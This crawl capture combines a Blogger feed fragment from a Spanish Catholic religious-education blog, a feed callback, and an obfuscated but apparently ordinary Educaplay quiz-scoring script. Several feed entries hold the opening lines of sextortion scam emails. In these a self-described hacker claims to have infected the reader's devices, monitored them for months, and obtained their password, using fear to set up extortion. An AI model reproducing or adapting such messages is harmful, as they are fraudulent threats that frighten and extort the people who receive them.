Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=0&alt=json-in-script&callback=random
body_size: 539
content:
// API callback
random({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: application/javascript
request_url: https://cloud.educaplay.com/r1/jsobfuscated/activities/commonV3/activityController.js?v=1767009421
body_size: 2387
content:
const a28_0x2d1af1=a28_0x2b87;(function(_0x2dfeb9,_0x5a4161){const _0x320f6c=a28_0x2b87,_0x8aaf46=_0x2dfeb9();while(!![]){try{const _0x50a973=-parseInt(_0x320f6c(0x193))/0x1*(parseInt(_0x320f6c(0x14d))/0x2)+parseInt(_0x320f6c(0x174))/0x3*(-parseInt(_0x320f6c(0x15d))/0x4)+parseInt(_0x320f6c(0x18f))/0x5+-parseInt(_0x320f6c(0x180))/0x6+parseInt(_0x320f6c(0x158))/0x7+parseInt(_0x320f6c(0x16a))/0x8+parseInt(_0x320f6c(0x15a))/0x9;if(_0x50a973===_0x5a4161)break;else _0x8aaf46['push'](_0x8aaf46['shift']());}catch(_0x5149b0){_0x8aaf46['push'](_0x8aaf46['shift']());}}}(a28_0x1bde,0x337c0));function a28_0x2b87(_0x581871,_0x13f4af){const _0x1bded=a28_0x1bde();return a28_0x2b87=function(_0x2b872a,_0x3eba8c){_0x2b872a=_0x2b872a-0x148;let _0x54740f=_0x1bded[_0x2b872a];return _0x54740f;},a28_0x2b87(_0x581871,_0x13f4af);}function a28_0x1bde(){const _0x5748ef=['catch','location','digest','time','user','finActividad','encode','getElementById','finalizadoOK','37016CHOyVQ','anonymousToken=','none','environment','subtle','addEventListener','token','finalizadoERROR','lis_result_sourcedid','oauth_consumer_key','3svZdoC','include','padStart','banner','lti_1p1','map','activity-start','noFinalizado','parse','resultado','results','type','1813464biKiPo','href','join','style','points','title','signature','token=','__EDUCAPLAY_GAME_CONFIG','POST','tiempo','SCORM','activity-finish','estado','attempt','359590hdXwmv','fromCharCode','activity-show-rating','stringify','1301HjrDRW','9xnr4H8_8Hidh67679','G7GtgTT','SHA-256','__EDUCAPLAY_GAME_RESULTS','launch_id','566nMZSVX','display','minimo','then','state','activity_id','detail','charCodeAt','ADR','toString','length','1558886uhMlqp','url','7651422hDIJnL','application/x-www-form-urlencoded','dispatchEvent','1072376iUsdmo','lti_1p3','redirect','anonymous'];a28_0x1bde=function(){return _0x5748ef;};return a28_0x1bde();}const decrypt=(_0x189d33,_0x18b8f2)=>{const _0x4dbf81=a28_0x2b87;let _0xdefaff='',_0x1584dd=_0x18b8f2[_0x4dbf81(0x157)],_0x326d2a=atob(_0x189d33);for(let _0x568427=0x0;_0x568427<_0x326d2a[_0x4dbf81(0x157)];_0x568427++){_0xdefaff+=String[_0x4dbf81(0x190)](_0x326d2a['charCodeAt'](_0x568427)^_0x18b8f2[_0x4dbf81(0x154)](_0x568427%_0x1584dd));}return _0xdefaff;},loadResultsData=_0x4d77d8=>{const _0x1e5b93=a28_0x2b87;return JSON[_0x1e5b93(0x17c)](decrypt(_0x4d77d8,_0x1e5b93(0x148)));};let resultsData=loadResultsData(window[a28_0x2d1af1(0x14b)]),scormInitialized=![];const sha256=async _0xc13b1b=>{const _0x535869=a28_0x2d1af1,_0x472dcc=new TextEncoder(),_0x4c4685=_0x472dcc[_0x535869(0x167)](_0xc13b1b),_0x38979e=await crypto[_0x535869(0x16e)][_0x535869(0x163)](_0x535869(0x14a),_0x4c4685),_0x3e46b4=Array['from'](new Uint8Array(_0x38979e)),_0x341266=_0x3e46b4[_0x535869(0x179)](_0x4ae7ea=>_0x4ae7ea['toString'](0x10)[_0x535869(0x176)](0x2,'0'))[_0x535869(0x182)]('');return _0x341266;},activityFinishedURL=_0x1eec5a=>{const _0x46260b=a28_0x2d1af1,_0x47888a=window[_0x46260b(0x188)]['user'];let _0x247b77=_0x1eec5a[_0x46260b(0x184)]['toString']()+_0x1eec5a[_0x46260b(0x164)][_0x46260b(0x156)]()+resultsData['token'];if(_0x47888a!==![])switch(_0x47888a['type']){case _0x46260b(0x165):_0x247b77+=_0x47888a[_0x46260b(0x170)];break;case _0x46260b(0x160):_0x247b77+=_0x47888a[_0x46260b(0x170)];break;}_0x247b77+=_0x46260b(0x149),sha256(_0x247b77)[_0x46260b(0x150)](_0x428996=>{const _0x3dc16e=_0x46260b;let _0x452f8f='';const _0x46abbb=window[_0x3dc16e(0x188)]['user'];if(_0x46abbb!==![])switch(_0x46abbb['type']){case _0x3dc16e(0x165):_0x452f8f+=_0x452f8f==''?'?':'&',_0x452f8f+=_0x3dc16e(0x187)+_0x46abbb['token'];break;case _0x3dc16e(0x160):_0x452f8f+=_0x452f8f==''?'?':'&',_0x452f8f+=_0x3dc16e(0x16b)+_0x46abbb[_0x3dc16e(0x170)];break;}const _0x490d0a=resultsData[_0x3dc16e(0x159)]+_0x452f8f;let _0x51e75d={'score':_0x1eec5a[_0x3dc16e(0x184)],'time':_0x1eec5a[_0x3dc16e(0x164)],'token':resultsData['token'],'tokenSignature':_0x428996,'data':JSON[_0x3dc16e(0x192)](_0x1eec5a['reports'])};resultsData['environment']!==![]&&(_0x51e75d={..._0x51e75d,'environment':resultsData[_0x3dc16e(0x16d)],'state':resultsData[_0x3dc16e(0x151)],'signature':resultsData[_0x3dc16e(0x186)]},resultsData[_0x3dc16e(0x16d)]==_0x3dc16e(0x178)&&(_0x51e75d={..._0x51e75d,'oauth_consumer_key':resultsData[_0x3dc16e(0x173)],'lis_outcome_service_url':resultsData['lis_outcome_service_url'],'lis_result_sourcedid':resultsData[_0x3dc16e(0x172)]}),resultsData[_0x3dc16e(0x16d)]==_0x3dc16e(0x15e)&&(_0x51e75d={..._0x51e75d,'launch_id':resultsData[_0x3dc16e(0x14c)],'activity_id':resultsData[_0x3dc16e(0x152)]})),fetch(_0x490d0a,{'method':_0x3dc16e(0x189),'credentials':_0x3dc16e(0x175),'headers':{'Cache-Control':'no-cache','Content-Type':_0x3dc16e(0x15b)},'body':new URLSearchParams(_0x51e75d)})[_0x3dc16e(0x150)](_0x13be3b=>{if(_0x13be3b['ok'])return _0x13be3b['json']();})[_0x3dc16e(0x150)](_0x403c6f=>{const _0x4a4716=_0x3dc16e;if(_0x403c6f[_0x4a4716(0x15f)]!==![])setTimeout(()=>{const _0x47230e=_0x4a4716;window['location'][_0x47230e(0x181)]=_0x403c6f[_0x47230e(0x15f)];},0xfa0);else{if(_0x403c6f[_0x4a4716(0x18e)]!=0x0){const _0x3eddab=new CustomEvent(_0x4a4716(0x191),{'detail':{'attempt':_0x403c6f[_0x4a4716(0x18e)]}});window[_0x4a4716(0x15c)](_0x3eddab);}resultsData=loadResultsData(_0x403c6f[_0x4a4716(0x17e)]);}})[_0x3dc16e(0x161)](_0x11be2c=>{});});},activityStartSCORM=()=>{const _0xbbd69b=a28_0x2d1af1;try{scormInitialized=adrInicializar(),scormInitialized&&(adrSetValue(_0xbbd69b(0x18a),0x0),!adrComprobarEstado()&&(adrSetValue(_0xbbd69b(0x14f),0x0),adrSetValue('maximo',0x64),adrSetValue(_0xbbd69b(0x17d),0x0),adrSetValue(_0xbbd69b(0x18d),_0xbbd69b(0x17b))),adrCommit());}catch(_0x269dc7){scormInitialized=![];}return;},activityFinishedSCORM=_0x5822b1=>{const _0x394e89=a28_0x2d1af1;scormInitialized&&(adrSetValue(_0x394e89(0x18a),_0x5822b1[_0x394e89(0x164)]*0x3e8),!adrComprobarEstado()&&(_0x5822b1['reports']['m']['s']==0x1?adrSetValue(_0x394e89(0x18d),_0x394e89(0x169)):adrSetValue(_0x394e89(0x18d),_0x394e89(0x171)),adrSetValue(_0x394e89(0x17d),_0x5822b1[_0x394e89(0x184)])),adrCommit(),adrFinalizar());},activityFinishedADR=_0x2fd0ee=>{const _0x136ae2=a28_0x2d1af1;window['parent']['finalizarActividadExportadoNew'](window[_0x136ae2(0x162)][_0x136ae2(0x181)],window[_0x136ae2(0x188)][_0x136ae2(0x185)],_0x2fd0ee[_0x136ae2(0x184)],_0x2fd0ee[_0x136ae2(0x164)]);};window[a28_0x2d1af1(0x16f)](a28_0x2d1af1(0x17a),_0x29e96b=>{const _0x5af7a9=a28_0x2d1af1;try{document[_0x5af7a9(0x168)](_0x5af7a9(0x177))[_0x5af7a9(0x183)][_0x5af7a9(0x14e)]=_0x5af7a9(0x16c);}catch(_0x2f4367){}switch(resultsData['type']){case'SCORM':activityStartSCORM();break;}}),window[a28_0x2d1af1(0x16f)](a28_0x2d1af1(0x18c),_0x540f69=>{const _0x346803=a28_0x2d1af1;try{document['getElementById'](_0x346803(0x177))[_0x346803(0x183)][_0x346803(0x14e)]='';}catch(_0x394005){}try{parent[_0x346803(0x166)]();}catch(_0x10d98b){}switch(resultsData[_0x346803(0x17f)]){case _0x346803(0x18b):activityFinishedSCORM(_0x540f69[_0x346803(0x153)]);break;case _0x346803(0x155):activityFinishedADR(_0x540f69[_0x346803(0x153)]);break;case _0x346803(0x159):activityFinishedURL(_0x540f69[_0x346803(0x153)]);break;}});